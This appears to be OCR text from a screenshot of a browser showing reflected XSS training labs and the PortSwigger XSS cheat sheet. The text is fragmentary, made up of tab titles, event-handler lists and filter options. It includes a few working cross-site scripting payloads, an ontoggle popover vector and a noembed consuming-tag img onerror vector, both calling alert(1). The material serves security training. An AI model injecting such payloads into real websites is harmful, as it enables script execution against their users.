 What is
All labs
Reflected
view-sou
view-sou
XSS in hi
Cross-Si
Lab: Refl
Lab: Refl
0a0800
view-sou
XSS
XSS
GitH
www.secureyourhacks.com
portswigger.net/web-security/cross-site-scripting/cheat-sheet
K
onerror
1/49
Table of contents
Event handlers
Copy tags to clipboard
Copy events to clipboard
Copy payloads to clipboard
legend
li
link
listing
main
map
mark
marquee
menu
menuitem
meta
All events
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
onbeforecopy
onbeforecut
All browsers
Chrome
Firefox
Safari
Search Type: tag Search term: Search
Event handlers that do not require user interaction
Event handlers that do require user interaction
Event: Description: Tag: Code: Copy:
ontoggle(popover)
Compatibility:
Fires when the a popop element is toggled
custom tags
<button popovertarget=x>Click me</button>
<xss ontoggle=alert(1) popover
id=x>XSS</xss>
Consuming tags
Noembed consuming tag
<noembed><img title="</noembed><img src onerror=alert(1)>">
SECURE
YOUR HACKS